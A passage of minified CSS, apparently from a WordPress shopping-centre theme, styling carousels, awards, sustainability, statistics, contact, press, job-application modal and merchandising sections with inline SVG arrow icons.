4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;width:48px;background-color:#fff;border-radius:100px;height:48px;right:0}.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .navegation .button-outras-novidades-next::after{display:none}@media only screen and (max-width:769px){.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .navegation .button-outras-novidades-next{display:none}}.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .navegation .button-outras-novidades-prev{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;width:48px;height:48px;background-color:#fff;border-radius:100px;left:0}.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .navegation .button-outras-novidades-prev::after{display:none}@media only screen and (max-width:769px){.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .navegation .button-outras-novidades-prev{display:none}}.single-post .s-content-novidades a{word-break:break-all}.single-post .wp-caption{width:100%!important}.s-premios{padding-bottom:96px;position:relative}.s-premios::before{position:absolute;left:-178px;bottom:-100px;content:"";width:100%;height:100%;background-image:url(/wp-content/themes/tema-shoppingv2/images/shopping-symbol-line.jpg);background-repeat:no-repeat;z-index:-1;opacity:1}@media only screen and (max-width:769px){.s-premios::before{display:none}}@media only screen and (max-width:769px){.s-premios .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:24px;gap:24px}}.s-premios .container .lista-premios{margin-left:32px}.s-premios .container .lista-premios li{padding-left:56px;position:relative}.s-premios .container .lista-premios li:not(:last-child){margin-bottom:16px}.s-premios .container .lista-premios li:not(:last-child)::after{position:absolute;top:40px;left:8px;width:2px;height:100%;content:"";background:#d2d2d2}.s-premios .container .content-grid{display:grid;grid-template-columns:1fr 1fr;grid-gap:40px;width:100%}@media only screen and (max-width:769px){.s-premios .container .content-grid{grid-template-columns:1fr;padding-right:24px}}.empty-premios{border-radius:24px;border:1px solid #f0f3f7;grid-column:span 2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:160px}.empty-premios p{margin-bottom:0;text-align:center}.s-sustentabilidade{padding-bottom:96px}@media only screen and (max-width:769px){.s-sustentabilidade{padding-bottom:48px}}@media only screen and (max-width:769px){.s-sustentabilidade .container .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:24px}}.s-sustentabilidade .container .content .title{margin-bottom:24px}.s-sustentabilidade .container .content .title h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}@media only screen and (max-width:769px){.s-sustentabilidade .container .content .title h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-sustentabilidade .container .imagem{width:100%;height:480px;-o-object-fit:cover;object-fit:cover;border-radius:24px;margin-bottom:24px}@media only screen and (max-width:769px){.s-sustentabilidade .container .imagem{height:260px;margin-bottom:16px}}.s-sustentabilidade .container .text{width:100%}.s-sustentabilidade .container .text p{font-size:16px;line-height:150%;margin-bottom:16px}.s-sustentabilidade .container .text h2,.s-sustentabilidade .container .text h3,.s-sustentabilidade .container .text h4,.s-sustentabilidade .container .text h5,.s-sustentabilidade .container .text h6{margin-bottom:16px}.s-sustentabilidade .container .content-empreendimento{padding-top:64px}@media only screen and (max-width:769px){.s-sustentabilidade .container .content-empreendimento{padding-top:48px}}.s-sustentabilidade .container .content-empreendimento h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;position:relative;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-bottom:24px}@media only screen and (max-width:769px){.s-sustentabilidade .container .content-empreendimento h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-sustentabilidade .container .content-empreendimento p{font-size:19px;font-weight:400;line-height:150%}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento{padding-top:24px;display:grid;grid-template-columns:1fr 1fr;grid-gap:32px}@media only screen and (max-width:769px){.s-sustentabilidade .container .content-empreendimento .grid-empreendimento{grid-template-columns:1fr;padding-top:48px}}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card{border:1px solid #f0f3f7;border-radius:16px;overflow:hidden}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .card__imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .card__imagem{width:88px;height:88px;background-color:#e0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:8px}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .card__body,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .card__body{padding:24px}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .card__body h3,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .card__body h3{font-size:19px;line-height:120%;margin-bottom:8px}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .card__body p,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .card__body p{font-size:16px;line-height:150%;margin-bottom:0}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-icon .card__imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-icon .card__imagem{margin-left:24px;margin-top:24px;border-radius:8px;overflow:hidden}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-icon .card__imagem img,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-icon .card__imagem svg,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-icon .card__imagem img,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-icon .card__imagem svg{width:48px;height:48px}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-image,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-image{padding:0}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-image .imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-image .card__imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-image .imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-image .card__imagem{overflow:hidden;width:100%;height:200px;border-radius:0}.s-sobrenos .container .imagem{margin-bottom:24px}.s-nossosnumeros{position:relative;padding:80px 0;border-radius:64px 64px 0 0;border-radius:64px 64px 0 0;background:#e9f4fb}@media only screen and (max-width:769px){.s-nossosnumeros{padding:48px 0;border-radius:24px 24px 0 0}}.s-nossosnumeros .container h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;position:relative;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (max-width:769px){.s-nossosnumeros .container h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-nossosnumeros .container .grid-numeros{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:32px}@media only screen and (max-width:769px){.s-nossosnumeros .container .grid-numeros{grid-template-columns:1fr;grid-gap:16px}}.s-nossosnumeros .container .grid-numeros .item{background-color:#fff;border:1px solid #dae2f0;padding:48px 32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:16px;-webkit-box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03);box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03)}@media only screen and (max-width:769px){.s-nossosnumeros .container .grid-numeros .item{gap:8px;padding:24px}}.s-nossosnumeros .container .grid-numeros .item .numero{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px}.s-nossosnumeros .container .grid-numeros .item .numero .value,.s-nossosnumeros .container .grid-numeros .item .numero .prefix,.s-nossosnumeros .container .grid-numeros .item .numero .sufix{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;font-weight:700;color:#2bb1bd}.s-nossosnumeros .container .grid-numeros .item .descricao{font-size:19px;line-height:120%;text-align:center;color:#344054}.s-frase,.s-texto{background:-webkit-gradient(linear,left top,left bottom,color-stop(-31.67%,#3d767d),color-stop(85.6%,#fff0),to(#fff0));background:linear-gradient(180deg,#3d767d -31.67%,#fff0 85.6%,#fff0 100%);margin-bottom:88px}@media only screen and (max-width:769px){.s-frase,.s-texto{margin-bottom:16px}}.s-frase .container,.s-texto .container{display:-webkit-box;display:-ms-flexbox;display:flex;gap:80px;position:relative}@media only screen and (max-width:1270px){.s-frase .container,.s-texto .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-frase .container .content-left,.s-texto .container .content-left{max-width:578px;width:100%;position:relative}@media only screen and (max-width:1270px){.s-frase .container .content-left,.s-texto .container .content-left{max-width:initial}}.s-frase .container .content-left .text,.s-texto .container .content-left .text{padding-top:88px;position:relative}.s-frase .container .content-left .text::before,.s-texto .container .content-left .text::before{position:absolute;left:0;top:44px;content:"";background-image:url(/wp-content/themes/tema-shoppingv2/images/aspas-right.svg);background-repeat:no-repeat;width:100%;height:100%;z-index:10}.s-frase .container .content-left .text::after,.s-texto .container .content-left .text::after{position:absolute;right:0;bottom:-54px;content:"";background-image:url(/wp-content/themes/tema-shoppingv2/images/aspas-right.svg);background-repeat:no-repeat;width:48px;height:48px;-webkit-transform:rotate(180deg);transform:rotate(180deg);z-index:10}@media only screen and (max-width:769px){.s-frase .container .content-left .text::after,.s-texto .container .content-left .text::after{bottom:-30px}}.s-frase .container .content-left .text p,.s-texto .container .content-left .text p{font-size:40px;line-height:133%}@media only screen and (max-width:769px){.s-frase .container .content-left .text p,.s-texto .container .content-left .text p{font-size:28px}}.s-frase .container .content-right,.s-texto .container .content-right{width:50%}@media only screen and (max-width:1270px){.s-frase .container .content-right,.s-texto .container .content-right{width:100%}}.s-frase .container .content-right .swiper-background-shopping,.s-texto .container .content-right .swiper-background-shopping{overflow:hidden;border-radius:32px}@media only screen and (max-width:1270px){.s-frase .container .content-right .swiper-background-shopping,.s-texto .container .content-right .swiper-background-shopping{border-radius:32px}}.s-frase .container .content-right .swiper-background-shopping .swiper-slide,.s-texto .container .content-right .swiper-background-shopping .swiper-slide{max-width:628px;width:100%;height:720px}@media only screen and (max-width:1270px){.s-frase .container .content-right .swiper-background-shopping .swiper-slide,.s-texto .container .content-right .swiper-background-shopping .swiper-slide{height:397px;max-width:initial}}.s-frase .container .content-right .swiper-background-shopping .swiper-slide img,.s-texto .container .content-right .swiper-background-shopping .swiper-slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-frase .container .content-right .nagevation,.s-texto .container .content-right .nagevation{position:absolute;bottom:40px;left:48%}@media only screen and (max-width:769px){.s-frase .container .content-right .nagevation,.s-texto .container .content-right .nagevation{position:relative;left:0;bottom:auto;top:20%;width:100%}}.s-frase .container .content-right .nagevation .swiper-button-next,.s-texto .container .content-right .nagevation .swiper-button-next{left:auto;right:20px;top:auto;bottom:75px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#fff;width:48px;height:48px;border-radius:100px}@media only screen and (max-width:769px){.s-frase .container .content-right .nagevation .swiper-button-next,.s-texto .container .content-right .nagevation .swiper-button-next{right:16px;bottom:270px}}.s-frase .container .content-right .nagevation .swiper-button-next::after,.s-texto .container .content-right .nagevation .swiper-button-next::after{display:none}.s-frase .container .content-right .nagevation .swiper-button-prev,.s-texto .container .content-right .nagevation .swiper-button-prev{left:auto;right:20px;top:auto;bottom:15px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#fff;width:48px;height:48px;border-radius:100px}@media only screen and (max-width:769px){.s-frase .container .content-right .nagevation .swiper-button-prev,.s-texto .container .content-right .nagevation .swiper-button-prev{left:16px;bottom:270px}}.s-frase .container .content-right .nagevation .swiper-button-prev::after,.s-texto .container .content-right .nagevation .swiper-button-prev::after{display:none}.s-texto .text::before,.s-texto .text::after{display:none}.s-texto .text p{font-size:24px!important;line-height:150%!important}@media only screen and (max-width:769px){.s-texto .text p{font-size:19px!important}}.s-galeria-slide{background:var(--Gradients-Light-Secondary,linear-gradient(180deg,#e9f4fb 0%,#fff 100%))}.galeria-slide{position:relative;width:100%;overflow:hidden;border-radius:24px}.galeria-slide .swiper-slide{overflow:hidden}.galeria-slide .swiper-slide img{width:100%;height:680px;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.galeria-slide .swiper-slide img{height:280px}}.galeria-slide__thumbnails{position:relative;z-index:10;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin-top:-120px;padding:16px;border-radius:24px;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(rgb(0 0 0 / .6)));background:linear-gradient(180deg,#fff0 0%,rgb(0 0 0 / .6) 100%)}@media only screen and (max-width:769px){.galeria-slide__thumbnails{margin-top:-72px}}.galeria-slide__thumbnails .swiper-slide{width:88px;height:88px;padding:4px;border:1px solid #fff0;border-radius:16px;overflow:hidden}@media only screen and (max-width:769px){.galeria-slide__thumbnails .swiper-slide{width:40px;height:40px}}.galeria-slide__thumbnails .swiper-slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.galeria-slide__thumbnails .swiper-slide-thumb-active{border-color:#fff}.page-content-faleconosco{background-color:#f0f3f7}.page-content-faleconosco .page-title{margin-top:0;margin-bottom:0;color:#1a1a1a}.formulario-faleconosco{border-radius:24px;background-color:#fff;padding:32px;-webkit-box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03);box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03)}@media only screen and (max-width:769px){.formulario-faleconosco{padding:24px;margin-bottom:24px}}.box-panel{background:#fff;border:1px solid #f0f3f7;border-radius:16px;padding:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:24px;-webkit-box-shadow:0 2px 4px -2px rgb(16 24 40 / .02),0 4px 8px -2px rgb(16 24 40 / .06);box-shadow:0 2px 4px -2px rgb(16 24 40 / .02),0 4px 8px -2px rgb(16 24 40 / .06)}.box-panel__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:8px;padding-bottom:16px;border-bottom:1px solid #dae2f0}.box-panel__body-item{display:block;margin-bottom:16px}.box-panel__icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:40px;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:8px;background-color:#e6f9f9}.box-panel__icon .icon{width:24px;height:24px;color:#2bb1bd}.box-panel__title{font-size:16px;line-height:150%;font-weight:700;color:#2bb1bd}.box-panel__fone{font-size:24px;font-weight:600;color:#344054}.dados-imprensa{margin-bottom:24px}.dados-imprensa__fone{display:block;font-size:16px;margin-bottom:8px}.dados-imprensa__nomeempresa{font-size:19px;font-weight:400;line-height:150%;font-weight:700;margin-bottom:8px}.dados-imprensa__site{display:block;color:#2bb1bd;font-weight:700;text-decoration:underline}.imprensa-responsavel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:8px;color:#344054}.imprensa-responsavel__email{color:#344054;word-break:break-all}.imprensa-responsavel__nome{font-weight:700}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;background:#46b450;padding:16px;border-radius:16px;color:#fff}@media only screen and (max-width:769px){.s-tralheconosco{padding-bottom:64px}}.s-tralheconosco .container .vagas{padding-right:56px}@media only screen and (max-width:481px){.s-tralheconosco .container .vagas{padding-right:0}}.s-tralheconosco .container .vagas h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:500}.s-tralheconosco .container .vagas h2 span{font-size:19px;line-height:120%;color:#2bb1bd}.s-tralheconosco .container .vagas .filters{margin-top:26px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width:769px){.s-tralheconosco .container .vagas .filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}}.s-tralheconosco .container .vagas .filters .search-vagas{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media only screen and (max-width:769px){.s-tralheconosco .container .vagas .filters .search-vagas{width:100%;margin-bottom:0}}.s-tralheconosco .container .vagas .filters .search-vagas svg{height:20px;width:20px;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#344054}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search{border:1px solid #dae2f0;padding:8px 12px;border-radius:4px;width:100%}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search::-webkit-input-placeholder{color:#344054}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search::-moz-placeholder{color:#344054}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search:-ms-input-placeholder{color:#344054}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search::-ms-input-placeholder{color:#344054}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search::placeholder{color:#344054}.s-tralheconosco .container .vagas .vagas-grid{margin-top:26px;margin-bottom:26px}@media only screen and (max-width:769px){.s-tralheconosco .container .vagas .vagas-grid{gap:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-tralheconosco .container .sidebar .question{margin-bottom:8px;border-radius:1px solid #dae2f0}.s-tralheconosco .container .sidebar .question h2{font-size:16px;line-height:150%;margin-bottom:8px;color:#2bb1bd}.s-tralheconosco .container .sidebar .question p{font-size:14px;line-height:150%;color:#344054}.s-tralheconosco .container .sidebar .menu-categorias{margin-top:16px}.s-tralheconosco .container .sidebar .menu-categorias li:not(:last-child){margin-bottom:8px}.s-tralheconosco .container .sidebar .menu-categorias li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-transition:.3s;transition:.3s;padding:8px 16px;border-radius:8px}.s-tralheconosco .container .sidebar .menu-categorias li a:hover{background-color:#e6f9f9}.s-tralheconosco .container .sidebar .menu-categorias li a:hover svg{color:#2bb1bd}.s-tralheconosco .container .sidebar .menu-categorias li a span{color:#344054;font-size:16px;line-height:150%}.s-tralheconosco .container .sidebar .menu-categorias li a svg{color:#529da6;width:1.3rem}.s-tralheconosco .container .sidebar .menu-categorias li a:hover{color:#3d767d}.modal-vaga{display:none;position:relative}.modal-vaga .box{background-color:#fff;max-width:628px;width:100%;padding:48px;position:relative;-webkit-box-shadow:0 20px 25px -10px rgb(38 54 79 / .04);box-shadow:0 20px 25px -10px rgb(38 54 79 / .04);border-radius:32px;-webkit-animation:scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;animation:scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both}@media only screen and (max-width:769px){.modal-vaga .box{width:90%;height:auto;padding:40px 24px}}.modal-vaga .box .btn-close{position:absolute;right:-24px;top:-24px;background-color:#fff;width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ebebeb;border-radius:12px;cursor:pointer}.modal-vaga .box .btn-close svg{color:#344054;height:2em;width:2em}@media only screen and (max-width:769px){.modal-vaga .box .btn-close{right:-15px;width:50px;height:50px}}.modal-vaga .box .title{color:#2bb1bd;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;margin-bottom:24px}.modal-vaga .box .formulario-vaga{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal-vaga .box .formulario-vaga label{margin-bottom:4px;font-weight:500;font-size:14px;line-height:120%}.modal-vaga .box .formulario-vaga label::after{content:"*";color:red}.modal-vaga .box .formulario-vaga input{border:1px solid #d2d2d2;border-radius:8px;padding:10px 12px;width:100%}.modal-vaga .box .formulario-vaga .grid{margin-top:24px;display:grid;grid-template-columns:1fr 1fr;grid-gap:24px}@media only screen and (max-width:769px){.modal-vaga .box .formulario-vaga .grid{grid-template-columns:1fr}}.modal-vaga .box .formulario-vaga .grid .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.modal-vaga .box .formulario-vaga button{margin-top:20px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-vaga .box .formulario-vaga .campo-file{margin-top:24px}.modal-vaga .box .formulario-vaga .campo-file .grid-file{border:1px solid #d2d2d2;width:100%;padding:6px 12px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.modal-vaga .box .formulario-vaga .campo-file .grid-file{gap:10px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;margin-top:0;padding:10px}}.modal-vaga .box .formulario-vaga .campo-file .grid-file label{display:block;cursor:pointer;position:relative;font-weight:600}.modal-vaga .box .formulario-vaga .campo-file .grid-file label::after{display:none}.modal-vaga .box .formulario-vaga .campo-file .grid-file .btn-primary{margin-bottom:0;display:inherit}.modal-vaga .box .formulario-vaga .campo-file .grid-file #file-chosen{margin-left:.3rem;font-family:sans-serif}@media only screen and (max-width:769px){.modal-vaga .box .formulario-vaga .campo-file .grid-file #file-chosen{display:none}}.modal-vaga.active{background-color:rgb(26 26 26 / .6);-webkit-transform-origin:center center;transform-origin:center center;width:100%;height:100%;position:fixed;top:0;left:0;z-index:999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.modal-vaga.active{padding-top:30px}}.card-vaga .requisitos-text .short-text{display:block}.card-vaga .requisitos-text .full-text{display:none}.card-vaga .requisitos-text .toggle-text{background:none;border:none;color:#344054;font-weight:700;cursor:pointer;text-decoration:underline;padding:0;margin-top:5px}.page-heading__merchan{background-color:#112e40;color:#fff;overflow:hidden;margin-bottom:120px}@media only screen and (max-width:769px){.page-heading__merchan{margin-bottom:64px}}.page-heading__merchan-content{padding:120px 40px 120px 0}@media only screen and (max-width:769px){.page-heading__merchan-content{padding:48px 0}}.page-heading__merchan-media{max-height:680px;position:relative;width:50vw;height:100vh}.page-heading__merchan-media img{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.page-heading__merchan-media{width:100vw;height:240px;margin-left:-16px}}.page-heading__merchan-text{margin-bottom:24px}.page-heading__merchan .page-title .pre-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;font-size:14px;font-weight:700;letter-spacing:4px;color:#b4ebed;text-transform:uppercase;margin-bottom:8px}.page-heading__merchan .page-title .pre-title__indicator{width:16px;height:2px;background-color:#2bb1bd}.page-heading__merchan .page-title .title{margin-bottom:24px}.s-beneficios-merchan{padding-bottom:120px}@media only screen and (max-width:769px){.s-beneficios-merchan{padding-bottom:80px}}.s-beneficios-merchan__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;gap:30px;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width:769px){.s-beneficios-merchan__grid{gap:24px}}.s-beneficios-merchan__title{font-weight:500;margin-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:30px;-ms-flex-item-align:stretch;align-self:stretch}.s-beneficios-merchan__title:after{content:"";width:100%;height:3px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;background-color:#2bb1bd}.card-beneficio{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:320px;padding:32px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:24px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-item-align:stretch;align-self:stretch;border-radius:16px;border:1px solid #dae2f0;background:var(--White,#fff)}@media only screen and (max-width:769px){.card-beneficio{padding:24px}}.card-beneficio__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:8px;-ms-flex-item-align:stretch;align-self:stretch}.card-beneficio__media{display:-webkit-box;display:-ms-flexbox;display:flex;width:80px;height:80px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;border-radius:16px;background:#e6f9f9}@media only screen and (max-width:769px){.card-beneficio__media{border-radius:8px;width:64px;height:64px}}.card-beneficio__media img{width:32px;height:32px;-ms-flex-negative:0;flex-shrink:0}.card-beneficio__text{opacity:.7}.card-beneficio__title{-ms-flex-item-align:stretch;align-self:stretch;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}.card-beneficio.featured{background-color:#2bb1bd;border-color:#2bb1bd;color:#fff}.s-pontos-merchan{padding:120px 0 88px 0;border-radius:64px 64px 0 0;background:#e9f4fb}@media only screen and (max-width:769px){.s-pontos-merchan{padding:48px 0 64px 0;border-radius:32px 32px 0 0}}.s-pontos-merchan #swiper-media-merchan{border-radius:24px;-webkit-box-shadow:0 32px 64px -1px rgb(16 24 40 / .12);box-shadow:0 32px 64px -1px rgb(16 24 40 / .12)}@media only screen and (max-width:769px){.s-pontos-merchan 